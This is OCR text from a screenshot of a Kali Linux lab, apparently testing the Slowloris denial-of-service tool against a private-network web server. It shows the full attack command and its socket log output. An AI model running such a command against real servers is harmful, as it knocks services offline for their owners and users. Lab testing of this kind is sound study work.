 Kali [Pokrenuto] - Oracle VM VirtualBox
Datoteka Mašina Pogled Unos Uređaji Pomoć
Mozilla Firefox (Private ...
root@kali: ~/Desktop/sl...
09:44 AM
root@kali: ~/Desktop/slowloris-master
File Actions Edit View Help
3.0
root@kali: ~/...wloris-master
192.168.1.129
DB GHDB MSFU
[24-03-2020 09:43:56] Recreating socket ...
[24-03-2020 09:43:56] Recreating socket ...
[24-03-2020 09:43:56] Recreating socket ...
Testing DOS attack
[24-03-2020 09:43:56] Recreating socket ...
[24-03-2020 09:43:56] Recreating socket ...
[24-03-2020 09:43:56] Recreating socket ...
File
[24-03-2020 09:43:56] Recreating socket ...
[24-03-2020 09:43:56] Recreating socket ...
[24-03-2020 09:43:56] Recreating socket ...
[24-03-2020 09:43:56] Recreating socket ...
[24-03-2020 09:43:56] Recreating socket ...
[24-03-2020 09:43:56] Recreating socket ...
[24-03-2020 09:43:56] Recreating socket ...
[24-03-2020 09:43:56] Recreating socket ...
slow
[24-03-2020 09:43:56] Recreating socket ...
[24-03-2020 09:43:56] Recreating socket ...
[24-03-2020 09:43:56] Recreating socket ...
[24-03-2020 09:43:56] Recreating socket ...
slow
[24-03-2020 09:43:56] Sleeping for 10 seconds
^C[24-03-2020 09:44:05] Stopping Slowloris
root@kali:~/Desktop/slowloris-master# python ./slowloris.py 192.168.1.129 -p 80 -v -ua --sle
eptime -s 250
10:44
24.3.2020.
Right Control